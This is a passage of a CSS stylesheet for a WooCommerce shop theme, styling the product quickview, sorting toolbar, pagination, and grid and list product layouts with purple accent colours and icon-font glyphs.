.quickview-wrapper #quickview-content .product-info .see-all:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart {
  border-bottom: 1px solid #ebebeb;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating {
  color: #821BBA;
  float: left;
  font-size: 10px;
  height: 12px;
  margin-right: 5px;
  margin-top: 3px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before {
  color: #b7b7b7;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link {
  color: #999;
  float: left;
  font-style: italic;
  line-height: 14px;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity {
  border: 1px solid #ebebeb;
  float: left;
  height: 50px;
  margin-right: 15px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text {
  border: none;
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: normal;
  height: 47px;
  width: 75px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover {
  background: #323232;
  color: #fff;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled] {
  padding: 0 35px !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover {
  border-color: #ebebeb !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations {
  border: none;
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant {
  float: left;
  padding: 0 0 17px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label {
  border: none;
  color: #323232;
  display: block;
  font-size: 14px;
  margin-bottom: 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label {
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select {
  border: 1px solid #ebebeb;
  height: 27px;
  line-height: 27px;
  margin-right: 10px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations {
  color: #323232;
  display: block;
  line-height: 27px;
  margin-top: 10px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations:hover {
  color: #821bba;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #777777;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 10px 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del {
  color: #999;
  font-size: 1.071em;
  margin-right: 5px;
  opacity: 1;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins {
  background: none;
  color: #8334CA;
  font-size: 1.286em;
  font-weight: normal;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist {
  color: #999;
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a {
  color: #999;
  float: left;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table {
  padding-bottom: 15px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table td {
  padding: 0 0 20px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  line-height: 1.35;
  padding: 0;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label {
  margin-bottom: 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a {
  color: #323232;
  font-size: 1em;
  font-weight: normal;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price {
  color: #fe4f19;
  display: block;
  font-size: 1.071em;
  font-weight: 600;
  padding: 0;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  font-size: .9em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-desc {
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul,
.quickview-wrapper #quickview-content .product-info .quick-desc ol {
  margin: 0 0 10px;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li {
  list-style: none;
  margin: 0 0 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.quickview-wrapper #quickview-content .product-info .social-sharing {
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
.quickview-wrapper #quickview-content .widget {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .widget-title {
  background: none;
  color: #323232;
  float: left;
  font-size: 1.2em;
  line-height: 30px;
  margin: 0 0 15px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.quickview-wrapper #quickview-content .widget .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 10px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #999;
  display: inline-block;
  font-size: 18px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover {
  color: #fff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover {
  background: #3b579d;
  border: 1px solid #3b579d;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover {
  background: #3acaff;
  border: 1px solid #3acaff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover {
  background: #cb2027;
  border: 1px solid #cb2027;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover {
  background: #304e6c;
  border: 1px solid #304e6c;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover {
  background: #d11717;
  border: 1px solid #d11717;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover {
  background: #0097bd;
  border: 1px solid #0097bd;
}
.toolbar {
  color: #323232;
  margin: 0 0 30px 0;
  position: relative;
  width: 100%;
}
.toolbar .view-mode {
  float: left;
}
.toolbar .view-mode label {
  display: none;
}
.toolbar .view-mode a {
  border: 1px solid #ebebeb;
  color: #c4c4c4;
  display: block;
  float: left;
  font-size: 0;
  height: 46px;
  line-height: 44px;
  margin: 0 10px 0 0;
  overflow: hidden;
  text-align: center;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.toolbar .view-mode a:last-child {
  margin-right: 0;
}
.toolbar .view-mode a:before {
  content: '';
  display: block;
  font-family: 'Ionicons';
  font-size: 32px;
  height: 100%;
  width: 100%;
}
.toolbar .view-mode a:hover,
.toolbar .view-mode a.active {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.toolbar .view-mode a.grid:before {
  content: '\f13f';
}
.toolbar .view-mode a.list:before {
  content: '\f20e';
}
.toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  position: relative;
}
.toolbar .woocommerce-ordering .orderby-wrapper {
  font-size: 1em;
  height: 46px;
  line-height: 46px;
  text-transform: none;
}
.toolbar .woocommerce-ordering .orderby-wrapper label {
  color: #323232;
  float: left;
  font-size: 1em;
  font-weight: 600;
  margin-right: 10px;
}
.toolbar .woocommerce-ordering .orderby-wrapper select {
  display: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container {
  display: inline-block;
  font-size: 1em;
  padding: 0;
  vertical-align: top;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  box-shadow: none;
  color: inherit;
  height: 46px;
  line-height: 44px;
  min-width: 180px;
  padding: 0 15px;
  text-align: left;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div {
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b {
  background: none !important;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before {
  content: '\f107';
  font-family: FontAwesome;
  font-size: 12px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
  left: auto;
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop {
  border: 1px solid #ebebeb;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.14);
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-top: 10px;
  width: 240px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul {
  margin: 10px 0;
  padding: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li {
  font-size: 1em;
  margin: 0;
  padding: 10px 20px;
  text-align: left;
  text-transform: capitalize;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted {
  background: rgba(0,0,0,0.65);
}
.toolbar .woocommerce-result-count {
  color: #323232;
  float: left;
  line-height: 46px;
  margin-bottom: 0;
  margin-left: 50px;
}
.main-container nav.woocommerce-pagination {
  display: block;
  margin: 45px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers {
  border: none;
  margin: 0;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  float: none;
  margin: 0 5px 10px 0;
  vertical-align: middle;
}
.main-container nav.woocommerce-pagination ul.page-numbers li:last-child {
  margin-right: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a,
.main-container nav.woocommerce-pagination ul.page-numbers li span {
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  content: '\f3d2';
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before {
  content: '\f3d3';
}
.main-container nav.woocommerce-pagination ul.page-numbers li span.current,
.main-container nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #8334CA;
  border-color: #8334CA;
}
.shop-header {
  margin-bottom: 30px;
}
#archive-product {
  margin-bottom: 35px;
}
#archive-product .breadcrumb-container {
  margin: 0 0 25px 0;
}
.shop-products.list-view .gridview {
  display: none;
}
.shop-products.list-view .listview {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.shop-products.list-view div.item-col {
  flex: 0 1 auto;
  margin-bottom: 35px;
  max-width: 100%;
  width: 100%;
}
.shop-products.list-view div.item-col:last-child {
  margin-bottom: 0;
}
.shop-products.list-view .product-wrapper .row {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.list-view .product-wrapper .list-col4 {
  padding-left: 0;
  padding-right: 0;
}
.shop-products.list-view .product-wrapper .list-col8 {
  padding-left: 30px;
  padding-right: 15px;
}
.shop-products.grid-view {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.grid-view .group {
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  -ms-flex-wrap: wrap;
}
.shop-products.grid-view .gridview {
  display: block;
  min-height: 100%;
}
.shop-products.grid-view .listview {
  display: none;
}
.shop-products.grid-view .item-col {
  margin-bottom: 30px;
}
.shop-products .gridview {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview:hover {
  border: 1px solid #8334CA;
}
.shop-products .gridview:hover .product-image img.secondary_image {
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .actions {
  top: 20px;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .product-rating-review,
.shop-products .gridview:hover .price-box {
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview:hover .add-to-cart {
  bottom: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .no-rating .add-to-cart {
  bottom: 5px;
}
.shop-products .gridview .product-image {
  position: relative;
}
.shop-products .gridview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .gridview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .gridview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .gridview .actions {
  clear: none;
  left: auto;
  padding: 0;
  position: absolute;
  right: 15px;
  top: -20px;
  visibility: hidden;
  z-index: 9955;
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -ms-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .actions li {
  display: block;
  list-style-type: none;
  margin: 0 0 10px 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .gridview .actions li.add-to-compare {
  margin: 0 0 40px 0;
}
.shop-products .gridview .actions li a {
  background: #e9e9e9;
  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 36px;
  letter-spacing: 0;
  line-height: 36px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 36px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .gridview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .gridview .actions li a:hover {
  background: #8334CA;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .gridview .actions .compare-button a.compare.added {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare.added:hover {
  background: #9c5cd5;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .quickview:before {
  content: '\e86f';
}
.shop-products .gridview .count-down {
  display: none;
}
.shop-products .gridview .count-down .hastime {
  margin-top: 20px;
  text-align: center;
}
.shop-products .gridview .count-down .timebox {
  display: inline-block;
  margin: 0;
  overflow: hidden;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox:after {
  content: ':';
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  line-height: 45px;
  margin: 0 3px;
  vertical-align: top;
}
.shop-products .gridview .count-down .timebox:last-child:after {
  display: none;
}
.shop-products .gridview .count-down .timebox .timebox-inner {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox strong {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 1.286em;
  font-weight: 600;
  height: 42px;
  line-height: 42px;
  text-align: center;
  white-space: nowrap;
  width: 42px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-products .gridview .count-down .timebox span {
  display: block;
  font-size: .929em;
  margin-top: 5px;
  white-space: nowrap;
}
.shop-products .gridview .list-col8 {
  display: block;
  padding: 25px 20px 23px 20px;
  position: relative;
  min-height: 135px;
  text-align: left;
}
.shop-products .gridview .list-col8.no-rating .product-name-cart {
  margin-bottom: -48px;
  padding-bottom: 44px;
}
.shop-products .gridview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .gridview .product-category a:hover {
  color: #8334CA;
}
.shop-products .gridview .product-name-cart {
  margin-bottom: -52px;
  padding-bottom: 52px;
  position: relative;
}
.shop-products .gridview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .gridview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .gridview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .gridview .product-name a:hover {
  color: #821bba;
}
.shop-products .gridview .add-to-cart {
  bottom: -20px;
  display: block;
  position: absolute;
  z-index: 9;
  max-width: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
}
.shop-products .gridview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .gridview .add_to_cart_inline del,
.shop-products .gridview .add_to_cart_inline ins,
.shop-products .gridview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .gridview .add_to_cart_inline a {
  background: #8334CA;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  min-width: 140px;
  padding: 8px 15px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  max-width: 100%;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .gridview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.product_type_external {
  font-size: 11.004px;
}
.shop-products .gridview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .gridview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .gridview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .gridview .product-review-count a:hover {
  color: #821bba;
}
.shop-products .gridview .price-box {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .price-box .special-price {
  font-size: 1em;
}
.shop-products .gridview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .gridview .price-box .woocs_price_info {
  display: none;
}
.shop-products .gridview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .gridview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image {
  position: relative;
}
.shop-products .listview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .listview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .listview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .listview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .listview .count-down {
  display: none;
}
.shop-products .listview .count-down .hastime {
  text-align: center;
}
.shop-products .listview .count-down .timebox {
  background: #8334CA;
  color: #fff;
  display: inline-block;
  font-weight: 600;
  line-height: 1;
  margin: 0 1px 1px 0;
  overflow: hidden;
  padding: 10px 5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  width: 60px;
}
.shop-products .listview .count-down .timebox:first-child {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.shop-products .listview .count-down .timebox:last-child {
  margin-right: 0;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.shop-products .listview .count-down .timebox strong {
  display: block;
  font-size: 1.33em;
  font-weight: 600;
}
.shop-products .listview .count-down .timebox span {
  display: block;
  font-size: .867em;
  margin-top: 5px;
}
.shop-products .listview .list-col8 {
  padding-bottom: 60px;
  padding-top: 60px;
  position: relative;
  text-align: left;
}
.shop-products .listview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .listview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .listview .product-category a:hover {
  color: #8334CA;
}
.shop-products .listview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .listview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .listview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .listview .product-name a:hover {
  color: #821bba;
}
.shop-products .listview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .listview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .listview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .listview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .listview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .listview .product-review-count a:hover {
  color: #821bba;
}
.shop-products .listview .product-price-button {
  border-top: 1px solid #ebebeb;
  margin-top: 20px;
  padding-top: 20px;
}
.shop-products .listview .price-box {
  color: #fe4f19;
  font-size: 1.714em;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
